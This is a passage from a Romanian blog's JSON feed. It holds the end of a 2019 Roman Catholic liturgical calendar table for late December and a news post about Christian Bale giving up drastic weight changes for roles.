black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Urban al V-lea, pp. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zeferin, pp. m.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Petru Canisiu, pr. înv. *; Mihea, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a din Advent\u003Cbr \/\u003E\nSf. Francisca Cabrini\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 7,10-14; Ps 23; Rom 1,1-7; Mt 1,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan de Kety, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Strămoşi ai lui Isus; Tarsila, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E25\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EM\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† NAŞTEREA DOMNULUI (CRĂCIUNUL)\u003Cbr \/\u003E\nSs. Eugenia, m.; Anastasia, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 52,7-10; Ps 97; Evr 1,1-6; In 1,1-18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. ŞTEFAN, primul martir LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. IOAN, ap. şi ev.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. PRUNCI NEVINOVAŢI, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SF. FAMILIE: Isus, Maria şi Iosif\u003Cbr \/\u003E\nSs. Thomas Becket, ep. m.; David, rege\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 3,3-7.14-17a; Ps 127; Col 3,12-21; Mt 2,13-15.19-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Felix I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Silvestru I, pp. *; Melania; Ecaterina Labouré, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4817744536278887807\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4817744536278887807"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/calendarul-romano-catolic-pentru-anul-2019.html","title":"Calendarul Romano Catolic pentru anul 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWWwjtH02gGdvbZ9CBDOdZTBt4zHuX5LoskyWNAiSew88QtFVdi1cjqSfwjeLYC6TDVYqtM5hdy8Pqrg5WKwdfTl6LVDIuashTzcWMTD6u5SqvxFMO-L-0yXHA-tMWIwPAp_gLTh1ZnmQ\/s72-c\/calendar-romano+catolic-2019-1024x714.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8132156561808421385"},"published":{"$t":"2019-01-22T09:13:00.001+02:00"},"updated":{"$t":"2020-10-09T17:30:19.582+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Christian Bale anunta ca va renunta la transformarile fizice"},"content":{"type":"html","$t":"Cunoscutul actor Christian Bale este cunoscut la Hollywood pentru transformarile corporale destul de severe, pentru anumite roluri din cariera sa. El a slabit foarte mult pentru anumite roluri, cum ar fi The Fighter, sau a luat in greutate pentru rolul fostului vicepresedinte american Dick Cheney din filmul \"Vice\". El a spus că va renunţa la aceste modificări corporale severe, deoarece ''moartea l-a privit în faţă'', a relatat Press Association, citat de Agerpres.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"386\" data-original-width=\"580\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYoKUby1N42yHBgbA4lTNuv4qbDHolKDWQ16DNdzzlJRRgBNA9F11JKKR8oELfxsnJOHF2OMVzVQXCwB3F-iNkpHb6xlBUFF_6aPrLHfhmPW550_dU5jsBTCTXprNQgQ729nQCMGHBN1Q\/s1600\/Christian+Bale.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"8279943023\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\nProtagonistul filmului \"The Dark Knight\" este din nou de nerecunoscut, după ce s-a îngrăşat câteva zeci de kilograme pentru cel mai recent rol al său, fostul vicepreşedinte american Dick Cheney din filmul \"Vice\", însă a declarat că aceste fluctuaţii ale greutăţii sale corporale trebuie să înceteze.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn trecut, starul galez a trecut printr-o îngrăşare extremă pentru rolurile din filmele \"American Hustle\" şi \"\u003Ca href=\"https:\/\/filme.robloguri.info\/2016\/01\/the-big-short-film-2015-brokerii.html\" target=\"_blank\"\u003EThe Big Short\u003C\/a\u003E\" şi a slăbit extrem de mult, până a ajuns la greutatea de 57 de kilograme pentru rolul din \"The Machinist\". De asemenea, \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/09\/christian-bale.html\" target=\"_blank\"\u003EChristian Bale\u003C\/a\u003E a urmat un regim alimentar special, dublat de exerciţii fizice intense, pentru a avea un fizic deosebit de atletic în trilogia \"The Dark Knight\", în care a interpretat personajul Batman.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntr-un interviu publicat în suplimentul de Cultură al publicaţiei Sunday Times, Christian Bale a făcut următoarea dezvăluire: \"Nu pot continua să fac asta. Chiar nu mai pot. Moartea m-a privit în faţă\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎn timpul transformării sale fizice pentru rolul din \"Vice\", Christian Bale i-a telefonat actorului Gary Oldman, pentru a îl întreba câte kilograme s-a îngrăşat pentru rolul Winston Churchill din drama \"The Darkest Hour\" - cu care starul englez a câştigat \u003Ca href=\"https:\/\/filme.robloguri.info\/2019\/02\/castigatorii-si-nominalizarile-la-oscar-2019.html\" target=\"_blank\"\u003Epremiul Oscar\u003C\/a\u003E -, iar acesta i-a spus că nu a fost nevoit să se îngraşe deloc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Până acum am slăbit 9 kilograme. Apoi am spus: 'Stai puţin - Niciun kilogram?'. M-am simţit ca un papagal, apoi mi-am spus: 'Sunt pe acest drum, voi continua să merg mai departe'\", a relatat Christian Bale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!--rezumate 336x280 in postare--\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-slot=\"7772267444\" style=\"display: inline-block; height: 280px; width: 336px;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nEl a adăugat că îi pare rău pentru soţia lui, modelul Sibi Blazic, care trebuie să se obişnuiască cu schimbările sale fizice: \"Însă indiferent de ce se va întâmpla, soţia mea le-a văzut deja pe toate\". Starul galez spune că noul său aspect corpolent este admirat însă de fiul lui, Joseph, în vârstă de patru ani.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nÎntrebat dacă şi-ar dori să interpreteze pe marele ecran şi alţi politicieni, precum Boris Johnson, starul galez a declarat că soţia lui i-ar interzice un astfel de rol: \"Ea ar spune: 'Nu, nu vom juca acel rol. Un astfel de om nu va intra în casa mea'\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGraţie rolului din \"Vice\", actorul Christian Bale a câştigat la începutul lunii ianuarie cel de-al doilea Glob de Aur din cariera sa, impunându-se la categoria \"cel mai bun actor într-un film - comedie\/musical\". Starul galez a câştigat un Glob de Aur şi în 2011 cu rolul secundar din filmul \"The Fighter\"."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8132156561808421385\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8132156561808421385"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2019\/01\/christian-bale-anunta-ca-va-renunta-la.html","title":"Christian Bale anunta ca va renunta la transformarile 